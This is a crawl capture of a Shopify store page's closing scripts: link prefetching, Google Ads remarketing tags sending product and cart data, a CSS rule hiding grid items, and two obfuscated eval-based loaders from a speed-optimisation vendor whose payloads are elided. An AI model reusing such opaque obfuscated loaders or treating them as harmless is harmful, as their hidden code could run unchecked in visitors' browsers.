  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->


<!-- google dynamic remarketing tag for theme.liquid storeya.com -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11298752053"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-11298752053', {'allow_enhanced_conversions':true});
</script>


	<script type="text/javascript"> 
		var price = parseFloat('5.99');		
		var items = []; 	
		
			var item ={id:'7520053690595',location_id:'42339968975075',google_business_vertical:'custom'};
			items.push(item);	
		
			var item ={id:'7520053690595',location_id:'42339969007843',google_business_vertical:'custom'};
			items.push(item);	
		
			var item ={id:'7520053690595',location_id:'42339969040611',google_business_vertical:'custom'};
			items.push(item);	
		
			var item ={id:'7520053690595',location_id:'42339969073379',google_business_vertical:'custom'};
			items.push(item);	
					
		gtag('event','view_item', {send_to:'AW-11298752053',value:price,currency:'USD',items:items});
	</script>

<script  type="text/javascript">
       window.onload = function() {
			if (window.jQuery) {
			  $(document).ajaxSuccess(function(event, xhr, settings) {
			   if (settings.url == "/cart/add.js" || settings.url == "/cart/update.js"){	  
				if(typeof gtag !== "undefined"){
				 	 $.getJSON("/cart.js", function(data) {						
				  if (!data.items || !data.items.length) return;
					var items = [];
					for (var i = 0; i < data.items.length; i++) {
					  var item = data.items[i];
					  var tagitem ={id:item.product_id,location_id:item.variant_id,google_business_vertical:'custom'};
					  items.push(tagitem);									  
					}
					var total = parseFloat(data.total_price);		
					gtag('event','add_to_cart', {send_to:'AW-11298752053',value:total,currency:data.currency,items:items});
				  });}}});
			}
	  }
</script>
<!-- google dynamic remarketing tag for theme.liquid storeya.com End --></body>
</html>

<meta name"robots" content="index,follow">

--- FILE ---
content_type: text/css
request_url: https://css.twik.io/64302855baa9c.css
body_size: 63
content:
.grid-uniform DIV.grid-item.search-result.large--one-fifth,.grid-uniform>DIV.grid-item.small--one-half.medium--one-fifth{color: transparent !important; opacity: 0 !important; visibility: hidden !important;}

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_2.js
body_size: 4350
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"RoUZVnOzQ",16,4,16))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_1.js
body_size: 2873
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Shopify Script. 
 */ 
 var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"YbLeSnGqi",9,3,20))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976